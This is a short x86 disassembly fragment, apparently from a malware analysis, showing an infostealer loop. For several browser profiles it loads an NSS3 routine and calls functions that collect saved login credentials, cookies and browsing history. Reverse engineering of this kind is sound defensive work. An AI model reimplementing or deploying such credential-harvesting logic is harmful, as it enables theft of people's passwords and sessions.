 xor esi, esi
loc_1B3FCC:
mov ecx, edi
call loadNss3dlProc
test eax, eax
jz short loc_1B3FFE
mov edx, softName[esi]
mov ecx, softPath[esi]
call getLoginCredsNss
mov ecx, softPath[esi]
call getCookiesNss
mov ecx, softPath[esi]
call getHistoryNss
loc_1B3FFE:
add esi, 24
cmp esi, 120
jb short loc_1B3FCC